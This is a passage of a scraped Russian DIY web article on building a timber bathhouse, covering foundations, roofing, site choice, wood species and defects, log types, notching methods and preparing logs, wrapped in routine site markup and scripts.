подушка;</li><li>устанавливается опалубка;</li><li>выполняется армирование;</li><li>опалубка заливается бетоном.</li></ul><p>Выбор фундамента зависит от типа грунта. Если почва неустойчивая – следует залить ленточный фундамент. Если же грунт устойчивый, оптимальным вариантом будет столбчатое или свайное основание, цена которого значительно ниже.</p><p>Схема каркаса крыши</p><h3>Кровля</h3><p>Кровля представляет собой обычную двухскатную конструкцию. Как правило, в таких банях в основе каркаса лежат висячие стропила, которые скреплены между собой коньковым прогоном и обрешеткой. Для укрепления конструкции между стропильными ногами устанавливают затяжки.</p><p>На этапе планирования кровли нужно составить схему, на которой должны быть отображены все детали каркаса и указаны их размеры.</p><p> Обратите внимание! Если баня будет использоваться не только в летнее время, крышу обязательно нужно утеплить. Для этого можно использовать минеральные маты, керамзит или другой теплоизоляционный материал</p><p>Брус сечением 100х150 мм</p></p><h2>Подготовка к постройке</h2><p>На небольшом участке можно построить небольшую баню, в которой могут с комфортом поместиться три — четыре человека.</p><h3>Выбор места</h3><p>Если участок маленький, то особо выбирать не приходится. Но если он просторный, то есть возможность использовать все возможные плюсы.</p><p>Самым простым и дешёвым фундаментом можно ограничиться в том случае, если на участке хороший твёрдый грунт и глубокое залегание грунтовых вод. Баня не должна стоять близко к колодцу, поскольку она считается источником загрязнения, дому (чтобы влага из стока не повредила фундамент), туалету и компостной яме (чтобы не размывать их содержимое).</p><p>Баню рекомендуется располагать подальше от всех построек</p><h3>Выбор материала для стен</h3><p>Хотя баню сейчас можно строить из чего угодно, например, из кирпича, полистиролбетона, газобетонных, керамзиовых или пеноблоков, есть физические законы, которые подтверждают уместность консервативной практики наших предков. А всё из-за того, что она сильно нагревается, а потом остывает, в ней создаётся высокая влажность, а после проветривания помещения быстро сохнут. Блоки и кирпич при таком режиме должны иметь специальную многослойную облицовку.</p><p>Облицовка стен из полистиролбетона должна быть с термо- и влагоизоляцией</p><p>Дерево же может не иметь никакой облицовки. Кроме того, именно этот материал, прогреваясь, даёт исключительно здоровый и полезный жар. Поэтому из эстетических и практических соображений рекомендуется останавливаться именно на нём.</p><h4>Выбор породы дерева</h4><p>Интенсивность пара зависит от дерева, из которого сделаны стены парной:</p><ol><li><p>Липа со своей малой теплоёмкостью даёт лёгкий, ненагрузочный пар. В такой бане воздух всегда горячее стен, к тому же они очень полезны. Но липовых брёвен уже не найдёшь, их практически не заготавливают.</p></li><li><p>Дуб с большой теплоёмкостью даёт пар «ядрёный», тяжело выносимый. К тому же стены добавляют температуры. Дубовые брёвна неимоверно дорогие, поэтому обычно применяются только в качестве нижних венцов.</p></li><li><p>Оптимальный вариант — хвойные породы. Жара от стен и воздуха в таких банях примерно одинакова. К тому же материал вполне доступен. Лучшее хвойное дерево для банного сруба — лиственница, однако на её покупку придётся раскошелиться. Если такой возможности нет, то подойдёт сосна или ель.</p></li></ol><p> На что нужно обращать внимание при покупке древесины:</p><p>Дефекты. При выборе нужно тщательно отобрать лес без трещин, червоточин, синевы и черноты которые являются признаками гнили</p><p> Важно также, чтобы не было выпадающих сучков. Смольность</p><p>По данному параметру хвойная древесина делится на смолку и сухощепку</p><p>Смольность. По данному параметру хвойная древесина делится на смолку и сухощепку</p><p>Первый тип пропитан смолой, поскольку дерево срублено специально в момент сокодвижения. Это травматично для леса, из-за чего цена на такой материал высока. «Смолка» более устойчива к гниению, а также под воздействием влаги каменеет. Поэтому чаще всего используется для монтажа венцов. Такая баня будет вечной.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='124006,124007,124008,124009,124010,124011,124012,124013,124014,124015'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-123964 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/1/d/71d2b3ddcce2c239b28a7beefbe5a565.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/1/d/71d2b3ddcce2c239b28a7beefbe5a565.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/1/d/71d2b3ddcce2c239b28a7beefbe5a565.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса: особенности и этапы строительства своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/f/6/df6675ac4a2d0163e81d433dc0ae1a42.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/f/6/df6675ac4a2d0163e81d433dc0ae1a42.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/f/6/df6675ac4a2d0163e81d433dc0ae1a42.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строим баню своими руками - поэтапный показ строительства и описание!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/2/0/c206faccb413bb0f1ede1fc261332339.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/2/0/c206faccb413bb0f1ede1fc261332339.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/2/0/c206faccb413bb0f1ede1fc261332339.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить баню из бруса своими руками: пошаговая инструкция с фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/8/b/f8bda3570d6e7cc729aacf4779783ecc.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/8/b/f8bda3570d6e7cc729aacf4779783ecc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/8/b/f8bda3570d6e7cc729aacf4779783ecc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса своими руками поэтапное строительство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/3/d/d3d9244e5ac9df5227f02eb8dcf5c337.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/3/d/d3d9244e5ac9df5227f02eb8dcf5c337.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/3/d/d3d9244e5ac9df5227f02eb8dcf5c337.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строим баню своими руками — поэтапный показ строительства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/7/a/47a4aa6a57f794032d7e4c0b7048354a.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/7/a/47a4aa6a57f794032d7e4c0b7048354a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/7/a/47a4aa6a57f794032d7e4c0b7048354a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня своими руками. проекты, фото, чертежи и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/9/b/c9b69a20e77e427b2f958423dbacbaaf.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/9/b/c9b69a20e77e427b2f958423dbacbaaf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/9/b/c9b69a20e77e427b2f958423dbacbaaf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бюджетная баня своими руками: этапы строительства от а до я" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/7/e/87e52d84ed44ba146dbea5334f54178c.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/7/e/87e52d84ed44ba146dbea5334f54178c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/7/e/87e52d84ed44ba146dbea5334f54178c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса – этапы проектирования и строительства. инструкция по подбору лучших проектов для постройки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/8/a/58ace93ee64ca67c5952094457b97202.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/8/a/58ace93ee64ca67c5952094457b97202.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/8/a/58ace93ee64ca67c5952094457b97202.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строить баню из бруса своими руками пошагово" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/5/5/f552fb12b62110148ebaa110508c03d0.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/5/5/f552fb12b62110148ebaa110508c03d0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/5/5/f552fb12b62110148ebaa110508c03d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса 150х150 (33 фото): пошаговая постройка своими руками, сколько нужно материала для бани размером на 3х4 и 6х4, как самому построить" /></a></dt></dl></div></div><h4>Как правильно выбрать тип пиломатериала</h4><p>Клеёные имитации годятся для любой постройки, кроме бани. Ламели, из которых сделан брус (или бревно), от температуры коробятся и деформируются.</p><p>Клеёный профилированный брус не подходит для строительства бани</p><p>Цельный брус бывает профилированным или обычным обрезным. Главный недостаток второго типа — частая покоробленность в результате воздушной сушки. Профилированный брус дорогой, к тому же для строительства бани годится не всякий, например, материал с выемками вверху не подходит по причине сбора в них конденсата.</p><p>Для строительства подходит брус без дефектов</p><p>Поэтому чаще всего для строительства бани используется именно бревно. Сырое, или дикое, купить трудно. Поэтому рекомендуется выбирать оцилиндрованным бревном: оно хорошо просушено, ровное. Оно не должно иметь радиальных трещин, так как в них скапливается конденсат, и это приводит к гниению. Точно так же оно не должно иметь пропилов в верхней части. Для рубки в чашу бревно должно иметь внизу так называемый лунный паз.</p><p>Для строительства бани подходит не каждое оцилиндрованное бревно</p><p>Заранее нужно выбрать и способ рубки. Есть несколько вариантов оформления концов брёвен и сбора их в конструкцию:</p><ul><li>«в чашу»;</li><li>«в лапу»;</li><li>канадская рубка.</li></ul><p>Способ рубки бревна рекомендуется выбрать заранее</p><h3>Как сделать чертёж бани</h3><p>Поскольку длина оцилиндрованного бревна 6 метров, логично будет учесть это при проектировании бани, сделав её сторону именно такой. Строение должно иметь парную, моечную, предбанник и печь. Высота бани обычно определяется исключительно возможностями, но традиционно от пола до потолка должно быть 220 или 230 см.</p><p>Заранее нужно сделать чертёж</p></p><h2>Как заготовить и обработать брус самому?</h2><p>Но как построить баню из бруса, если нет возможности заказать сам материал? В таком случае его можно заготовить самостоятельно. Делать это лучше в холодное время года.</p><p>Как только дерево будет спилено, ему желательно дать отлежаться минимум месяц, после чего все бревна нужно хорошо рассмотреть и перебрать: оставить можно для строительства бани только самые качественные, а поврежденные и плохие лучше отбраковать.</p><p>Теперь можно приступать к обработке будущего строительного материала. Так, для начала бревно нужно очистить от коры, а чтобы оно при этом не потрескалось, с обоих сторон ее обязательно нужно оставить – шириной около 15 см. После таких процедур можно положить бревна на хранение: минимум на 20 см от земли, аккуратно складывая их пачками, либо штабелями, обязательно сохраняя между ними расстояние от 5 до 10 см.</p><p>К слову, два-три нижних венца бани желательно складывать из лиственного бруса, а все последующие – из сосны, ели или кедра. Это обусловлено тем, что лиственница всегда хорошо сохраняет свои свойства, даже в интенсивно влажной среде, и куда меньше подвержена гниению, становясь со временем все тверже и тверже. Но строить всю баню из этого материала – удовольствие очень дорогое, зато первые три таких венца позволить себе уже может каждый. Да и сосновые и еловые стены бани все-таки немного лучше по гидр- и теплоизоляционным свойствам.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fstroit-banu-iz-brusa-svoimi-rukami-posagovo%2F&amp;t=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B0%D0%BD%D1%8E%20%D0%B8%D0%B7%20%D0%B1%D1%80%D1%83%D1%81%D0%B0%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%BE"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fstroit-banu-iz-brusa-svoimi-rukami-posagovo%2F&amp;text=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B0%D0%BD%D1%8E%20%D0%B8%D0%B7%20%D0%B1%D1%80%D1%83%D1%81%D0%B0%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%BE"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fstroit-banu-iz-brusa-svoimi-rukami-posagovo%2F&amp;title=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B0%D0%BD%D1%8E%20%D0%B8%D0%B7%20%D0%B1%D1%80%D1%83%D1%81%D0%B0%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%BE"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stroit-banu-iz-brusa-svoimi-rukami-posagovo/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5038eb4f9d3faa074ad36944bfde4c4" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>один &#215; один = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="15vkbxjocf" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769058312" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='123964' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="byax1mjr" value="xhnh2ktjzvsm" ><input type="hidden" name="txj93zk4" value="c3yteok1uo47" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/kak-sdelat-pol-v-karkasnoj-bane/" rel="bookmark">Как сделать пол в каркасной бане</a></li><li><a href="https://par-torg.com/pol-v-bane-na-svaah/" rel="bookmark">Пол в бане на сваях</a></li><li><a href="https://par-torg.com/poly-v-moecnoj-v-derevannoj-bane/" rel="bookmark">Полы в моечной в деревянной бане</a></li><li><a href="https://par-torg.com/bana-karkasnaa-3h6-svoimi-rukami-posagovaa-instrukcia/" rel="bookmark">Баня каркасная 3х6 своими руками пошаговая инструкция</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
